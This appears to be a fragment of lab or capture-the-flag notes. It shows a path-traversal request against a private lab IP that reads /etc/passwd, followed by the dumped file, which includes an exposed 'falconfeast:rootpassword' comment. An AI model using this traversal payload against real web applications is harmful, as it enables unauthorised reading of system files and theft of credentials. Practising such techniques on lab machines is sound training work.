 10.10.158.92/article?name=
10.10.158.92/article?name=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var
/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var
/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false